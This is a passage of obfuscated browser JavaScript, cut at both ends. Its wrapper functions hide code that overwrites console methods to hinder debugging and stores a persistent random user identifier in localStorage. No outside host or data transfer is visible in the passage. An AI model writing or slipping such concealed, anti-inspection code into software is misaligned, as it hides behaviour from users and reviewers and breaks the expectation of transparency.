_0x276248[_0x43ffa3(0x40d,0x192,0x335,0x49d,0x2d3)](_0x276248[_0x43ffa3(0x647,0x5c8,0x4b3,0x450,0x39e)],_0x276248[_0x4a2e3c(0x620,0x42f,0x6ab,0x61e,0x79c)])?_0x276248[_0x1c7577(0x1ec,0x80,0x21b,0x34c,0x395)](_0x58ffbf):this[_0x18f3ba(0x3dc,0x688,0x5c4,0x47e,0x68d)](_0x228cf4[_0x18f3ba(0x62c,0x7e0,0x6c8,0x670,0x8b5)]);}})():(this[_0x1553eb(0x5a0,0x575,0x3a7,0x50c,0x68f)](_0x228cf4[_0x5c833c(0x18f,0x36c,0x405,0x318,0x127)]),this[_0x35f1b0(-0x324,-0x12c,0x35,-0xf3,-0x134)]());}());function _0x2825d6(_0x5e7726,_0x258e65,_0x2db9f4,_0x1d175d,_0x36c9e7){return _0x1844(_0x36c9e7-0x2a4,_0x2db9f4);}function _0x2284f1(_0x279c0d,_0x2775af,_0x423b0a,_0x310395,_0x3ac555){return _0x1844(_0x279c0d-0x226,_0x2775af);}const _0x19475c=(function(){function _0x54498a(_0x1607a2,_0x2d0f70,_0x1636cc,_0x554037,_0x3b0826){return _0x3c337b(_0x1607a2-0xc3,_0x2d0f70-0x8,_0x1636cc-0x2f3,_0x554037-0xae,_0x3b0826);}function _0x895ba5(_0x55a288,_0x447bfa,_0x4b52a,_0x18d2a5,_0x15e6b0){return _0x3c337b(_0x55a288-0xe4,_0x447bfa-0x119,_0x18d2a5- -0x8e,_0x18d2a5-0x160,_0x15e6b0);}function _0x51bb4b(_0x541b3a,_0x238c9f,_0x994714,_0x3c278e,_0x4f37aa){return _0x25cd07(_0x541b3a-0xb4,_0x4f37aa,_0x238c9f- -0x4e8,_0x3c278e-0xca,_0x4f37aa-0x4f);}function _0x1e908f(_0x575abc,_0x50b70b,_0x34d6ec,_0x4cf775,_0x426ce4){return _0x32b06d(_0x575abc-0x3fa,_0x50b70b-0x1e1,_0x34d6ec-0xe3,_0x4cf775-0x7c,_0x426ce4);}function _0x4d2cb6(_0x1ca6f8,_0x582446,_0x1d1596,_0x2b292f,_0xf15509){return _0x32b06d(_0x1d1596-0x436,_0x582446-0xb1,_0x1d1596-0x4e,_0x2b292f-0xd2,_0x582446);}const _0x49e3bb={'duYra':function(_0xc69341,_0x34f925){function _0x25d2ef(_0x235eb3,_0x1a32a0,_0x3c8fb3,_0x1c9545,_0x5d2ee5){return _0x1844(_0x1c9545-0x134,_0x1a32a0);}return _0x276248[_0x25d2ef(0x21e,0x488,0x148,0x2eb,0x445)](_0xc69341,_0x34f925);},'GiKlj':function(_0x3983b7,_0xe98262){function _0x5e528e(_0x8a7370,_0xe3ac0c,_0x580698,_0x53e4c6,_0xee44ba){return _0x1844(_0x53e4c6-0x3de,_0xee44ba);}return _0x276248[_0x5e528e(0x849,0x4f5,0x5e2,0x67f,0x743)](_0x3983b7,_0xe98262);},'sWLvm':_0x276248[_0x4d2cb6(0x2ff,0x480,0x3ef,0x227,0x22f)],'GVhQS':_0x276248[_0x54498a(0x6c4,0x719,0x5f5,0x7a7,0x414)],'Mkvrx':function(_0x44f7cc){function _0x325350(_0x42f557,_0x2cf965,_0x5a5889,_0x56fa10,_0x718473){return _0x4d2cb6(_0x42f557-0x78,_0x2cf965,_0x56fa10-0xea,_0x56fa10-0x1c0,_0x718473-0x13f);}return _0x276248[_0x325350(0x95f,0x7b9,0x6cc,0x790,0x7a7)](_0x44f7cc);},'CvsCy':function(_0x327029,_0x1053ce){function _0x30a1d5(_0x21226b,_0xbe03d0,_0x5dd07c,_0x50530d,_0x41fc0e){return _0x54498a(_0x21226b-0x3e,_0xbe03d0-0x11a,_0x21226b-0x51,_0x50530d-0x1c,_0xbe03d0);}return _0x276248[_0x30a1d5(0x6ae,0x509,0x89c,0x4ce,0x5e5)](_0x327029,_0x1053ce);},'kJlHt':_0x276248[_0x51bb4b(0x1a2,0x65,-0xb7,0x20d,-0xa2)],'aSJYF':_0x276248[_0x54498a(0x5ba,0x5d0,0x700,0x748,0x5eb)],'pcbFk':_0x276248[_0x54498a(0x658,0x59d,0x45b,0x3a7,0x3a1)]};if(_0x276248[_0x895ba5(0x34b,0x313,0x26f,0x2ca,0x4a7)](_0x276248[_0x895ba5(-0x25,-0xbe,0x15a,0x91,0x1ac)],_0x276248[_0x51bb4b(0xb9,-0x115,-0x27b,-0x1e9,-0x9d)])){let _0x10c0f4=!![];return function(_0x4bd64b,_0x9c9fc6){function _0x34e4b0(_0x51f3b5,_0x10ea2a,_0x23ab6c,_0x1e8232,_0x1cbdb8){return _0x51bb4b(_0x51f3b5-0x26,_0x1cbdb8-0x264,_0x23ab6c-0xd1,_0x1e8232-0x4d,_0x1e8232);}const _0x5ea7bf={};function _0x5d8b67(_0x5b2650,_0x4deb4a,_0x179efb,_0x1fb0f4,_0x4424b7){return _0x51bb4b(_0x5b2650-0x1d2,_0x5b2650-0x24e,_0x179efb-0x169,_0x1fb0f4-0x19c,_0x179efb);}function _0x460477(_0x313f13,_0x41efb5,_0x7200e9,_0x5b4b64,_0x5cfd98){return _0x895ba5(_0x313f13-0x15b,_0x41efb5-0x1b2,_0x7200e9-0x129,_0x7200e9- -0x37,_0x41efb5);}_0x5ea7bf[_0x6a140e(-0x36,0x313,0x172,0x26a,0x155)]=_0x276248[_0x584504(0x23,0x11b,-0x7a,-0x119,-0x17a)];function _0x584504(_0x164c48,_0x294ad2,_0x3b3777,_0x1e58cd,_0x522cf8){return _0x4d2cb6(_0x164c48-0xe,_0x294ad2,_0x164c48- -0x4ad,_0x1e58cd-0x13c,_0x522cf8-0x105);}const _0x5575b2=_0x5ea7bf;function _0x6a140e(_0x21d44f,_0x4d9c97,_0xef0c7c,_0x1ddfab,_0x14cd20){return _0x4d2cb6(_0x21d44f-0x1ea,_0x4d9c97,_0xef0c7c- -0x208,_0x1ddfab-0x111,_0x14cd20-0x111);}if(_0x276248[_0x5d8b67(0x357,0x252,0x54a,0x4b1,0x1df)](_0x276248[_0x6a140e(0x425,0x59a,0x3e3,0x235,0x32c)],_0x276248[_0x460477(0x3db,0x2a8,0x24b,0x2d1,0x23c)]))this[_0x584504(0x40,0xc,-0x13c,-0x143,-0xc6)](_0x5575b2[_0x584504(-0x133,-0x20a,-0x185,0x1b,-0x260)]);else{const _0x32c3e7=_0x10c0f4?function(){const _0x2079dd={'jyJVP':function(_0x4b2372,_0x5b6ebf){function _0xa9b864(_0x3a7ab4,_0x188440,_0x49be5b,_0x5470b1,_0x325737){return _0x1844(_0x5470b1-0x136,_0x3a7ab4);}return _0x49e3bb[_0xa9b864(0x63,0x148,0x1aa,0x23a,0x173)](_0x4b2372,_0x5b6ebf);},'ayQBD':function(_0x19cc98,_0x2d94e5){function _0x40a3ff(_0x27e278,_0x13b9c2,_0x646455,_0x28e703,_0x2c90a1){return _0x1844(_0x646455- -0xc3,_0x28e703);}return _0x49e3bb[_0x40a3ff(-0x68,-0xb7,0x4e,0x1e2,-0x40)](_0x19cc98,_0x2d94e5);},'VPwnS':_0x49e3bb[_0x1bd5b9(0x2b5,0x270,0x2b0,0x1b6,0x298)],'QrIPo':_0x49e3bb[_0xd0f8d1(0x2c4,0xc7,0x1b2,0x22e,0xec)],'iMEDy':function(_0x278fa2){function _0x2348db(_0x2ce246,_0x369708,_0x381125,_0x1a8ba8,_0x1f3d73){return _0x1bd5b9(_0x2ce246-0x100,_0x369708-0x0,_0x381125,_0x1a8ba8-0x1e6,_0x2ce246- -0x17c);}return _0x49e3bb[_0x2348db(0x4a5,0x49d,0x372,0x3a2,0x474)](_0x278fa2);}};function _0xd0f8d1(_0x1c3c7b,_0x13b94b,_0x328fc5,_0xef278e,_0x282638){return _0x34e4b0(_0x1c3c7b-0x1a9,_0x13b94b-0xcc,_0x328fc5-0xaa,_0xef278e,_0x282638- -0x223);}function _0x4a3c00(_0x1a0caa,_0x13bda4,_0x58d977,_0xc9b79d,_0x6facc2){return _0x460477(_0x1a0caa-0x13d,_0x58d977,_0x6facc2- -0x16b,_0xc9b79d-0x8f,_0x6facc2-0x1d6);}function _0x6aae3c(_0x41405d,_0x423568,_0x5b1e3b,_0x1fb33d,_0x5b8cfc){return _0x5d8b67(_0x1fb33d- -0x17b,_0x423568-0x3f,_0x5b8cfc,_0x1fb33d-0x46,_0x5b8cfc-0x21);}function _0x1bd5b9(_0x222892,_0x2f85fb,_0x1549f4,_0x4f0d92,_0x273b7e){return _0x460477(_0x222892-0x16f,_0x1549f4,_0x273b7e-0x2d8,_0x4f0d92-0xdd,_0x273b7e-0x1a1);}function _0x554614(_0x72cee5,_0x1eb535,_0x10c468,_0x208347,_0xeacb77){return _0x460477(_0x72cee5-0x1db,_0xeacb77,_0x1eb535-0x543,_0x208347-0x7c,_0xeacb77-0x8f);}if(_0x49e3bb[_0x1bd5b9(0x359,0x1eb,0x36b,0x3f0,0x29b)](_0x49e3bb[_0x4a3c00(-0x253,-0x2c3,-0x275,-0x69,-0x195)],_0x49e3bb[_0xd0f8d1(-0x2b0,-0x333,-0x124,-0x25d,-0x158)])){if(_0x2f1b09)return _0x3025ec;else dQNxMC[_0x4a3c00(-0x14d,-0x150,0x1c6,0x1b4,0x50)](_0x463304,0x3a*-0x6d+0x9*0x3ec+-0xa9a);}else{if(_0x9c9fc6){if(_0x49e3bb[_0xd0f8d1(-0xcf,0x75,0x47,0x7b,-0x16b)](_0x49e3bb[_0x4a3c00(0x1cc,0x4a,0x7f,0x18d,-0x27)],_0x49e3bb[_0x1bd5b9(0x60a,0x609,0x5d3,0x48e,0x540)])){const _0x1acd83=_0x9c9fc6[_0x6aae3c(-0x77,0x223,0x15d,0x114,0x1d3)](_0x4bd64b,arguments);return _0x9c9fc6=null,_0x1acd83;}else{let _0x3328ec;try{const _0x1c8a27=dQNxMC[_0x1bd5b9(0x2a3,0x590,0x4ab,0x549,0x493)](_0x4431d0,dQNxMC[_0x1bd5b9(0x363,0x2ac,0x1f0,0x292,0x2cc)](dQNxMC[_0x1bd5b9(0x15e,0x336,0x3a2,0x43b,0x2cc)](dQNxMC[_0x4a3c00(0x99,0x2f9,0x173,0x3b8,0x1d9)],dQNxMC[_0x4a3c00(-0xa9,0xa0,0x18b,-0x1f,0xa8)]),');'));_0x3328ec=dQNxMC[_0x554614(0x717,0x76f,0x84d,0x6bc,0x91c)](_0x1c8a27);}catch(_0x393702){_0x3328ec=_0x300374;}_0x3328ec[_0x554614(0x7bb,0x5ce,0x7b3,0x491,0x620)+_0x554614(0x727,0x658,0x514,0x67c,0x613)+'l'](_0xf607f0,-0xdcf+-0x3*-0x5c4+-0xc23*-0x1);}}}}:function(){};return _0x10c0f4=![],_0x32c3e7;}};}else this[_0x1e908f(0x4b1,0x37e,0x42e,0x633,0x2fd)](_0x276248[_0x4d2cb6(0x2dd,0x16e,0x357,0x550,0x3be)]),this[_0x895ba5(0x204,0x17c,-0xa4,0xcc,0xc6)](),this[_0x54498a(0x27c,0x2e1,0x44d,0x47b,0x556)](),this[_0x1e908f(0x3c9,0x3b2,0x502,0x367,0x336)]();}()),_0x2b8219=_0x276248[_0x25cd07(0x588,0x41d,0x57c,0x642,0x538)](_0x19475c,this,function(){function _0x1d829b(_0x725075,_0x826281,_0x4a456a,_0x182379,_0x3ea2a1){return _0x2825d6(_0x725075-0xbd,_0x826281-0x16b,_0x182379,_0x182379-0x53,_0x3ea2a1-0x90);}function _0x43f9eb(_0x53fea3,_0x25ea77,_0x2b3042,_0x19796d,_0xcca9d2){return _0x2825d6(_0x53fea3-0x12e,_0x25ea77-0x21,_0xcca9d2,_0x19796d-0x69,_0x25ea77- -0x1f7);}function _0x27673b(_0x4afe27,_0x20c3e3,_0x5f5d3e,_0xc0a07c,_0x2cc59d){return _0x3c337b(_0x4afe27-0x166,_0x20c3e3-0x89,_0x20c3e3-0x1a5,_0xc0a07c-0x23,_0x4afe27);}function _0x9483fb(_0x3eeb9c,_0x1df684,_0x1c3ee6,_0x1ef606,_0x8ff638){return _0x3c337b(_0x3eeb9c-0xc3,_0x1df684-0xbe,_0x1c3ee6- -0x17,_0x1ef606-0x12e,_0x3eeb9c);}const _0x14c08c={'ObAId':function(_0x3f0515,_0x5f05e4){function _0x341d36(_0x3b98bf,_0x5e8be8,_0xfe4524,_0x29784a,_0x420688){return _0x1844(_0x5e8be8-0x74,_0xfe4524);}return _0x276248[_0x341d36(0x282,0x47c,0x667,0x43a,0x317)](_0x3f0515,_0x5f05e4);},'iXDrA':function(_0x500b89,_0x46fec4){function _0x5b5503(_0x15eb89,_0x21dd6c,_0x29339a,_0x55bc33,_0x3bf21d){return _0x1844(_0x15eb89-0x364,_0x55bc33);}return _0x276248[_0x5b5503(0x4b2,0x52c,0x526,0x694,0x675)](_0x500b89,_0x46fec4);},'dxvgR':function(_0x36f9bc,_0x266486){function _0x4ca89d(_0x329a8b,_0x46c2ce,_0x2c78ee,_0x2bae60,_0x302e74){return _0x1844(_0x329a8b- -0x24a,_0x2c78ee);}return _0x276248[_0x4ca89d(-0x157,0x7,-0x287,-0x3e,-0x1e7)](_0x36f9bc,_0x266486);},'BHwtr':_0x276248[_0x1d829b(0x4f4,0x5e9,0x6d7,0x40d,0x598)],'iIkae':_0x276248[_0x9483fb(0x239,0x2d4,0x320,0x3a0,0x48f)],'maoHA':_0x276248[_0x9483fb(0x449,0xad,0x2a8,0x3a7,0x296)],'dhHnk':function(_0x5f4a0f,_0x431f50){function _0x18211c(_0x393d8e,_0x37e1b6,_0x22526a,_0x35f38f,_0x381eb3){return _0x9483fb(_0x35f38f,_0x37e1b6-0xe4,_0x22526a-0x25,_0x35f38f-0x11f,_0x381eb3-0x7f);}return _0x276248[_0x18211c(-0xe5,-0x44,0xe0,0x1de,0xfe)](_0x5f4a0f,_0x431f50);},'RynIg':_0x276248[_0x153e17(0x5b8,0x5dd,0x594,0x689,0x749)],'mLMgs':_0x276248[_0x9483fb(0x2ca,0x2f7,0x3ae,0x579,0x3a8)],'VXJFP':function(_0x2f589d,_0x6d881e){function _0x39e12a(_0x38b219,_0x1ec42b,_0x1d17df,_0x2e71bb,_0xf9e585){return _0x153e17(_0xf9e585- -0x5c,_0x1ec42b-0xe2,_0x1d17df-0x160,_0x2e71bb,_0xf9e585-0x1c7);}return _0x276248[_0x39e12a(0x647,0x60f,0x57b,0x469,0x456)](_0x2f589d,_0x6d881e);},'GGCFr':_0x276248[_0x43f9eb(0x2fd,0x33b,0x3e0,0x21b,0x2f8)],'kuEMZ':function(_0x1b20f,_0x243582){function _0x4770de(_0x5990e6,_0x9dc3f,_0x250107,_0x59cc00,_0x2b4cee){return _0x153e17(_0x250107- -0x86,_0x9dc3f-0x33,_0x250107-0xaa,_0x5990e6,_0x2b4cee-0x106);}return _0x276248[_0x4770de(0x18d,0x1f4,0x37b,0x40d,0x2ec)](_0x1b20f,_0x243582);},'shkAd':function(_0x3f9822,_0x1e79d2){function _0x2c866f(_0x53970c,_0x560cb7,_0x4e05db,_0x50953f,_0x53c9c7){return _0x1d829b(_0x53970c-0x100,_0x560cb7-0x176,_0x4e05db-0x0,_0x4e05db,_0x50953f-0x5a);}return _0x276248[_0x2c866f(0x554,0x4d2,0x61b,0x59a,0x6a5)](_0x3f9822,_0x1e79d2);},'GLgbe':function(_0x41ce48,_0x27e346){function _0x932f57(_0xe5fd5,_0x10ad5b,_0x5cb865,_0x447c68,_0x4928d1){return _0x9483fb(_0x447c68,_0x10ad5b-0xdd,_0x10ad5b-0x48b,_0x447c68-0x143,_0x4928d1-0x69);}return _0x276248[_0x932f57(0x500,0x686,0x7ec,0x72b,0x6bf)](_0x41ce48,_0x27e346);},'KQwOE':_0x276248[_0x1d829b(0x34c,0x6e4,0x657,0x66e,0x514)],'XvKID':_0x276248[_0x27673b(0x65e,0x4a7,0x5cd,0x33c,0x30b)],'gUzXn':function(_0x21a1ef,_0x11ec4d){function _0x23f3de(_0x159244,_0x2acfdb,_0x432b77,_0x53aa2f,_0x505aca){return _0x9483fb(_0x2acfdb,_0x2acfdb-0x42,_0x159244-0x137,_0x53aa2f-0x2e,_0x505aca-0x1b8);}return _0x276248[_0x23f3de(0x1f2,0x1c5,0x2ed,0xa9,0x1ce)](_0x21a1ef,_0x11ec4d);},'mypcZ':_0x276248[_0x153e17(0x4a7,0x2dd,0x3ee,0x5b4,0x3fd)],'fzdQD':_0x276248[_0x153e17(0x66f,0x620,0x707,0x4bc,0x771)],'UcmqK':_0x276248[_0x9483fb(-0x66,0xb0,0xbc,0x59,0x10d)],'pfoJJ':_0x276248[_0x27673b(0x473,0x473,0x344,0x4c2,0x4fb)],'fOXwP':function(_0x112f13,_0x5ccc91){function _0x213ce8(_0xe688c9,_0x25edf4,_0x221d44,_0x5a3df3,_0x42a0a1){return _0x153e17(_0x25edf4- -0x399,_0x25edf4-0x2b,_0x221d44-0x60,_0xe688c9,_0x42a0a1-0x181);}return _0x276248[_0x213ce8(-0x1,0x14e,-0xa5,0x20d,0x42)](_0x112f13,_0x5ccc91);},'DGyCX':_0x276248[_0x1d829b(0x2c4,0x3c4,0x2c7,0x4e5,0x488)]};function _0x153e17(_0x3530a9,_0x2f86ce,_0x52f526,_0x18f9c1,_0x40b3e4){return _0x32b06d(_0x3530a9-0x503,_0x2f86ce-0xd4,_0x52f526-0x173,_0x18f9c1-0xd8,_0x18f9c1);}if(_0x276248[_0x9483fb(0x53d,0x4b6,0x341,0x4fb,0x3e9)](_0x276248[_0x153e17(0x654,0x514,0x831,0x51d,0x83d)],_0x276248[_0x1d829b(0x71f,0x5df,0x762,0x780,0x6ac)])){const _0x307b57=function(){function _0x68267a(_0x303b2c,_0x4e497a,_0x18c33c,_0x221ad7,_0x2676a5){return _0x27673b(_0x4e497a,_0x303b2c- -0x3c6,_0x18c33c-0xc8,_0x221ad7-0x34,_0x2676a5-0x18c);}function _0x43da75(_0xd68ec6,_0x5c6f25,_0x35f377,_0x4ed49b,_0x104394){return _0x9483fb(_0x5c6f25,_0x5c6f25-0xd5,_0xd68ec6-0x15e,_0x4ed49b-0x1bb,_0x104394-0x144);}function _0x9a84c9(_0x25a98d,_0x5a2f24,_0x394154,_0x3c3325,_0x5b44fd){return _0x43f9eb(_0x25a98d-0x18c,_0x394154- -0x231,_0x394154-0x18a,_0x3c3325-0xa7,_0x3c3325);}function _0x27f612(_0xaccc9b,_0x5c9e5e,_0x84003c,_0x4823d9,_0x5a43f2){return _0x9483fb(_0x84003c,_0x5c9e5e-0x167,_0x4823d9-0x48c,_0x4823d9-0x1b3,_0x5a43f2-0xf2);}const _0x148b0e={'ndcSf':function(_0x1edcf0,_0x988c65){function _0x7dbe3c(_0x3c38c9,_0xe51d5c,_0x26faf0,_0x13d8c6,_0x431653){return _0x1844(_0xe51d5c-0x234,_0x431653);}return _0x14c08c[_0x7dbe3c(0x58b,0x6bb,0x610,0x818,0x832)](_0x1edcf0,_0x988c65);},'sqHzk':function(_0xbf2949,_0x426af8){function _0x190e7d(_0x296143,_0x8a00b,_0x3c5d05,_0x3961f7,_0x55fd5e){return _0x1844(_0x8a00b- -0x128,_0x55fd5e);}return _0x14c08c[_0x190e7d(-0x70,-0x46,0x15c,-0x14,-0x1b6)](_0xbf2949,_0x426af8);},'TewSV':function(_0x178f1a,_0x1facbd){function _0x16aefb(_0x42cf8d,_0x5d4716,_0x4566be,_0x21671c,_0x2e628d){return _0x1844(_0x5d4716- -0x6e,_0x21671c);}return _0x14c08c[_0x16aefb(0x1f6,0x2fa,0x120,0x224,0x36a)](_0x178f1a,_0x1facbd);},'rMeVV':_0x14c08c[_0x27f612(0x460,0x701,0x541,0x634,0x64a)],'sjnOg':_0x14c08c[_0x27f612(0x66d,0x660,0x736,0x809,0x8e8)],'LtCNB':_0x14c08c[_0x27f612(0x88c,0x617,0x8c7,0x728,0x723)]};function _0x2e7431(_0x2b6c9a,_0x386e2e,_0x8e6e92,_0x31b2aa,_0x54963){return _0x153e17(_0x54963- -0x9f,_0x386e2e-0x3a,_0x8e6e92-0x50,_0x8e6e92,_0x54963-0xd2);}if(_0x14c08c[_0x9a84c9(-0x219,0x19e,-0x50,0x15f,-0x21c)](_0x14c08c[_0x27f612(0x98c,0x753,0x819,0x7f7,0x736)],_0x14c08c[_0x43da75(0x51e,0x4f6,0x646,0x344,0x3f0)])){const _0x86bfc1=_0x11f2c7[_0x9a84c9(0x34e,0x361,0x276,0x3f7,0x2bf)+_0x9a84c9(0x39b,0x289,0x2fb,0x339,0x49b)+'r'][_0x2e7431(0x4c3,0x466,0x38f,0x407,0x4b6)+_0x27f612(0x522,0x428,0x505,0x5c6,0x482)][_0x43da75(0x1a5,0x193,0x14e,0x1a7,-0x3c)](_0x1d78ba),_0x324599=_0x3338bf[_0x326273],_0x5717db=_0x25b219[_0x324599]||_0x86bfc1;_0x86bfc1[_0x9a84c9(0x174,0x387,0x21e,0x41a,0x2c1)+_0x9a84c9(0x126,0x1dc,0x24a,0x3e4,0x367)]=_0x44de20[_0x27f612(0x320,0x4c0,0x6be,0x4d3,0x397)](_0x3c7612),_0x86bfc1[_0x43da75(0x3d4,0x21f,0x31b,0x200,0x4e8)+_0x9a84c9(-0x161,-0x1bd,-0x9b,-0x1ca,0xf0)]=_0x5717db[_0x2e7431(0x66c,0x3e5,0x42b,0x428,0x566)+_0x27f612(0x590,0x476,0x671,0x4c2,0x4ed)][_0x2e7431(0x47b,0x1c5,0x2a0,0x4c5,0x337)](_0x5717db),_0x71a208[_0x324599]=_0x86bfc1;}else{let _0x4e99c2;try{_0x14c08c[_0x27f612(0x70e,0x63c,0x71b,0x6f2,0x88e)](_0x14c08c[_0x27f612(0x36c,0x58c,0x6bd,0x532,0x3ac)],_0x14c08c[_0x43da75(0x204,0x295,0x1b7,0x3ba,0x31a)])?_0x4e99c2=_0x14c08c[_0x2e7431(0x5b4,0x453,0x394,0x46d,0x538)](Function,_0x14c08c[_0x43da75(0x1d3,0x85,0x2c1,0x35,0x56)](_0x14c08c[_0x9a84c9(0x363,0xa5,0x26e,0x1e2,0x37e)](_0x14c08c[_0x9a84c9(0x22d,0x22f,0xfb,0x188,0x108)],_0x14c08c[_0x2e7431(0x38c,0x3f5,0x4f0,0x284,0x3e7)]),');'))():(this[_0x43da75(0x389,0x1e8,0x4e9,0x27c,0x457)](_0x148b0e[_0x9a84c9(-0x27,0x22a,0xdc,0x69,0x28f)](_0x148b0e[_0x43da75(0x4cf,0x4a2,0x35b,0x3a9,0x67d)](_0x148b0e[_0x43da75(0x55c,0x478,0x665,0x4da,0x418)]('\x0a',_0x148b0e[_0x27f612(0x9c7,0x7ce,0x7e2,0x89a,0xa8a)]),_0x148b0e[_0x43da75(0x27b,0x1a6,0x282,0xa6,0x9d)]),_0x148b0e[_0x2e7431(0x5d1,0x434,0x43f,0x2da,0x48c)])),this[_0x2e7431(0x310,0x371,0x62f,0x413,0x433)](),this[_0x9a84c9(0x167,-0x16d,0x72,0x220,0x8c)](),this[_0x43da75(0x2a1,0x329,0x36c,0x298,0x14f)]());}catch(_0x18a3b9){if(_0x14c08c[_0x2e7431(0x473,0x3b7,0x24c,0x2ea,0x3c2)](_0x14c08c[_0x27f612(0x594,0x676,0x3de,0x4ba,0x3c3)],_0x14c08c[_0x27f612(0x3fd,0x2ee,0x304,0x4ba,0x35f)]))_0x4e99c2=window;else{const _0x6b8e10=_0xa5ca7?function(){function _0x26fac3(_0x4020bf,_0xc46cf8,_0x57d187,_0x4faef2,_0x47a913){return _0x9a84c9(_0x4020bf-0x13,_0xc46cf8-0x18e,_0xc46cf8-0x14c,_0x4020bf,_0x47a913-0x1e8);}if(_0x487e1c){const _0x56599d=_0x3d22f0[_0x26fac3(0xe3,0x2d9,0x1bc,0x31e,0x4cd)](_0xf38951,arguments);return _0x4057e0=null,_0x56599d;}}:function(){};return _0x1fe06d=![],_0x6b8e10;}}return _0x4e99c2;}},_0x372436=_0x276248[_0x27673b(0x341,0x376,0x513,0x1bb,0x22a)](_0x307b57),_0x5558ee=_0x372436[_0x1d829b(0x4e8,0x5db,0x545,0x505,0x6c0)+'le']=_0x372436[_0x1d829b(0x6c1,0x846,0x6c1,0x7a0,0x6c0)+'le']||{},_0x2b4945=[_0x276248[_0x153e17(0x52a,0x711,0x518,0x4b7,0x6da)],_0x276248[_0x9483fb(0x337,0x247,0x302,0x4ff,0x4b0)],_0x276248[_0x1d829b(0x55d,0x6b9,0x603,0x8e1,0x715)],_0x276248[_0x27673b(0x38e,0x29e,0x491,0xaf,0x2b2)],_0x276248[_0x27673b(0x497,0x34f,0x4c6,0x4fe,0x2ee)],_0x276248[_0x153e17(0x594,0x525,0x710,0x5a3,0x68f)],_0x276248[_0x27673b(0x55a,0x3c2,0x3fc,0x305,0x3bf)]];for(let _0x9b8529=-0xfc5+0x1544+-0x57f;_0x276248[_0x153e17(0x49a,0x370,0x2cd,0x5d4,0x3ec)](_0x9b8529,_0x2b4945[_0x9483fb(0x126,-0x79,0x83,-0x63,0xb2)+'h']);_0x9b8529++){if(_0x276248[_0x27673b(0x27e,0x438,0x474,0x491,0x384)](_0x276248[_0x43f9eb(0x1b3,0x1fe,0x39e,0x6a,0x13d)],_0x276248[_0x9483fb(0x1e0,-0xda,0x9e,0x24a,-0xa3)])){const _0x1cc9ba=_0x19475c[_0x9483fb(0x498,0x329,0x347,0x515,0x3d5)+_0x27673b(0x413,0x588,0x4b4,0x6fa,0x727)+'r'][_0x153e17(0x555,0x5fa,0x5f6,0x6b2,0x5d7)+_0x1d829b(0x35a,0x4c4,0x32f,0x4fe,0x521)][_0x9483fb(-0x1b4,-0x5b,0x47,-0x1a9,-0xe0)](_0x19475c),_0x266db9=_0x2b4945[_0x9b8529],_0x1649aa=_0x5558ee[_0x266db9]||_0x1cc9ba;_0x1cc9ba[_0x9483fb(0x270,0x4ad,0x2ef,0x2a2,0x325)+_0x43f9eb(0x4e3,0x47b,0x2fb,0x3d1,0x427)]=_0x19475c[_0x43f9eb(0x23,0x1a7,0xe8,0x87,0x55)](_0x19475c),_0x1cc9ba[_0x9483fb(0x1a3,0xf0,0x276,0x3c3,0x21f)+_0x9483fb(-0x42,0x62,0x36,0x49,-0xda)]=_0x1649aa[_0x43f9eb(0x348,0x3d6,0x235,0x2fe,0x1fc)+_0x1d829b(0x5e1,0x5a9,0x30a,0x3ec,0x41d)][_0x9483fb(0x56,0x187,0x47,-0xdc,0x144)](_0x1649aa),_0x5558ee[_0x266db9]=_0x1cc9ba;}else(function(){return!![];}[_0x9483fb(0x401,0x351,0x347,0x296,0x502)+_0x43f9eb(0x687,0x52c,0x41f,0x3c7,0x4dd)+'r'](pgVojv[_0x1d829b(0x74f,0x72d,0x7cd,0x74b,0x69c)](pgVojv[_0x43f9eb(0x2c0,0x42c,0x40e,0x594,0x4f7)],pgVojv[_0x27673b(0x3f7,0x402,0x21b,0x5c0,0x277)]))[_0x1d829b(0x37e,0x6f8,0x3ca,0x626,0x575)](pgVojv[_0x1d829b(0x7b0,0x88b,0x609,0x591,0x72c)]));}}else(function(){return![];}[_0x9483fb(0x2cc,0x1db,0x347,0x204,0x275)+_0x1d829b(0x956,0x6fe,0x97c,0x61c,0x7b3)+'r'](pgVojv[_0x9483fb(0x13b,0x1cc,0xc0,0xb3,-0xab)](pgVojv[_0x153e17(0x65b,0x4a5,0x5f4,0x5f1,0x526)],pgVojv[_0x43f9eb(0x4c0,0x3a6,0x1e2,0x478,0x22d)]))[_0x1d829b(0x449,0x4a6,0x5a2,0x819,0x645)](pgVojv[_0x27673b(0x494,0x350,0x308,0x3b7,0x271)]));});_0x276248[_0x25cd07(0x4ab,0x472,0x57a,0x5b7,0x588)](_0x2b8219);const _0x17d0ca=new Uint32Array(-0x820+-0x21dc+0x29fd);crypto[_0x32b06d(0x47,-0xee,0x230,0x80,0xb)+_0x2825d6(0x26c,0x500,0x4fa,0x3d5,0x3dc)+_0x2284f1(0x329,0x1f6,0x1c2,0x26c,0x4c0)](_0x17d0ca);const _0x5894cb=_0x17d0ca[0x40f*0x1+0x3b*-0x5b+0x10ea];function _0x3c337b(_0x33c771,_0x208806,_0x76e7ce,_0x2c6c78,_0x24b085){return _0x1844(_0x76e7ce- -0x9c,_0x24b085);}const _0x1ac1e4=localStorage[_0x3c337b(0xb7,-0x53,0x138,0x1bc,0x40)+'em'](_0x276248[_0x2284f1(0x619,0x43f,0x5e1,0x7bf,0x7fc)])||_0x5894cb;if(_0x276248[_0x32b06d(-0x6a,-0x1eb,-0xa2,-0x62,-0xc1)](_0x5894cb,_0x1ac1e4))localStorage[_0x25cd07(0x463,0x236,0x430,0x4b3,0x35c)+'em'](_0x276248[_0x2825d6(0x5e0,0x62e,0x6c0,0x6cb,0x697)],_0x276248[_0x2284f1(0x45f,0x3c4,0x3a5,0x645,0x372)](String,_0x1ac1e4));return _0x1ac1e4;}const uniqueId=getUid(),_0x3bdb65={};_0x3bdb65[_0x4bcf97(0x387,0x4fa,0x45f,0x4df,0x4f3)+_0x4bcf97(0x427,0x5e4,0x3f5,0x6dc,0x569)]=_0x4bcf97(0x2a0,0x26e,0x4a9,0x406,0x404)+_0x5446aa(0x8d,0x1d9,0x24d,0x1c6,0xc8)+_0x4b7d78(-0x1ad,-0x195,-0x11e,-0xc3,-0x16d)+_0x5446aa(0xe,0x315,0x5b,0x1fb,0xc6)+_0x5a9f43(0xf0,-0x7e,-0x214,-0x6b,-0x106);function _0x5446aa(_0x181d30,_0x3016a1,_0x1936a2,_0x10308e,_0x46657e){return _0x1844(_0x10308e- 